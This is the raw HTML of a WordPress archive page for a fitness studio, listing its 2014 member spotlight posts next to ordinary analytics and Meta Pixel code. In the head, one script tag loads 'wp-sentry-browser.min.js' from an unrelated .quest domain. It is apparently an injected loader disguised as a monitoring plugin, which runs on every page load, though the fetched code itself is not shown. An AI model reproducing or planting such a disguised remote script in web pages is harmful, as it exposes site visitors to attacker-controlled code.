<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/categories/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="archive category category-member-spotlight-entries-2014 category-26 wp-custom-logo elementor-default elementor-kit-11">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area ">
<div id="content" class="site-content" role="main">
<div class="post-header post-header-classic archive-header">
<header class="entry-header" >
<h1 class="entry-title">
<i>Browsing Category</i><span class="cat-title">Member Spotlight Entries 2014</span> <!-- .cat-title -->						</h1> <!-- .entry-title -->
</header> <!-- .entry-header -->
</div> <!-- .post-header .post-header-classic .archive-header -->
<div class="blog-grid-wrap">
<div class="blog-stream blog-grid blog-small masonry " data-layout="fitRows" data-item-width="360">
<article id="post-5402" class="post-5402 post type-post status-publish format-standard has-post-thumbnail hentry category-member-spotlight-entries-2014 category-news tag-50 tag-member-spotlight tag-rewards tag-success tag-the-motion-room tag-toronto tag-vaughan is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-2015/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a> <a href="https://www.themotionroom.ca/category/news/" rel="category tag">News</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-2015/" rel="bookmark">
<time class="entry-date published" datetime="2014-12-29T15:10:22-05:00">
December 29, 2014					</time>
<time class="updated" datetime="2014-12-29T15:10:22-05:00">
December 29, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-2015/">Member Spotlight 2015</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-2015/&#038;t=Member%20Spotlight%202015" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%202015&#039;%20on%20https://www.themotionroom.ca/member-spotlight-2015/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-2015/&#038;media=&#038;description=Member%20Spotlight%202015" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%202015%20-%20https://www.themotionroom.ca/member-spotlight-2015/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5402" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
92 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>The Motion Room Member Spotlight 2015! Last year we wanted to find a new way to highlight our Members, hear their personal stories and reward them for all they have&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-2015/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-2015/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5122" class="post-5122 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-fitness tag-gord-mcgiverin tag-health tag-member-spotlight tag-the-motion-room is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/" rel="bookmark">
<time class="entry-date published" datetime="2014-10-07T15:53:29-04:00">
October 7, 2014					</time>
<time class="updated" datetime="2014-10-07T15:53:29-04:00">
October 7, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/">Member Spotlight Feature: Gord McGiverin</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/&#038;t=Member%20Spotlight%20Feature:%20Gord%20McGiverin" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Gord%20McGiverin&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Gord%20McGiverin" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Gord%20McGiverin%20-%20https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5122" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
68 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Gord pin points his favourite things about The Motion Room and fills us in on how TMR contributes to his success. Thanks for sharing your experience&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-gord-mcgiverin/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5113" class="post-5113 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-andrea-neal tag-fitness tag-form tag-health tag-injury-prevention tag-technique tag-the-motion-room tag-toronto is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/" rel="bookmark">
<time class="entry-date published" datetime="2014-10-05T19:54:55-04:00">
October 5, 2014					</time>
<time class="updated" datetime="2014-10-05T19:54:55-04:00">
October 5, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/">Member Spotlight Feature: Andrea Neal</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/&#038;t=Member%20Spotlight%20Feature:%20Andrea%20Neal" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Andrea%20Neal&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Andrea%20Neal" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Andrea%20Neal%20-%20https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5113" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
166 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Long time athlete and fitness enthusiast Andrea Neal joined TMR in the summer of 2013. With years of incorrect form and bad habits under her belt,&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-andrea-neal/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5109" class="post-5109 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-alyssa-newell tag-ambassador-community-fitness-program tag-fitness tag-member-spotlight tag-success tag-the-motion-room tag-weight-loss is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-30T12:55:42-04:00">
September 30, 2014					</time>
<time class="updated" datetime="2014-09-30T12:55:42-04:00">
September 30, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/">Member Spotlight Feature: Alyssa Newell</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/&#038;t=Member%20Spotlight%20Feature:%20Alyssa%20Newell" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Alyssa%20Newell&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Alyssa%20Newell" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Alyssa%20Newell%20-%20https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5109" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
52 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Alyssa came to TMR in March of 2013 after much convincing. Who knew she would become one of our most dedicated and hard working members?  Alyssa&#8217;s&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-alyssa-newell/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5102" class="post-5102 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-back-pain tag-dave-backus tag-father tag-health tag-injury tag-paramedic tag-the-motion-room tag-toronto is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-dave-backus/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-dave-backus/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-28T19:19:03-04:00">
September 28, 2014					</time>
<time class="updated" datetime="2014-09-28T19:19:03-04:00">
September 28, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-dave-backus/">Member Spotlight Feature: Dave Backus</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-dave-backus/&#038;t=Member%20Spotlight%20Feature:%20Dave%20Backus" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Dave%20Backus&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-dave-backus/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-dave-backus/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Dave%20Backus" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Dave%20Backus%20-%20https://www.themotionroom.ca/member-spotlight-feature-dave-backus/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5102" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
220 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Father and paramedic, Dave Backus was so busy helping others and being a father he forgot to take care of himself. Poor nutrition and a busy&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-dave-backus/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-dave-backus/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5093" class="post-5093 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 category-testimonials tag-fitness tag-hard-work tag-joanne-oxley tag-member-spotlight tag-success tag-testimonials tag-the-motion-room is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a> <a href="https://www.themotionroom.ca/category/testimonials/" rel="category tag">Testimonials</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-23T19:27:48-04:00">
September 23, 2014					</time>
<time class="updated" datetime="2014-09-23T19:27:48-04:00">
September 23, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/">Member Spotlight Feature: Joanne Oxley</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
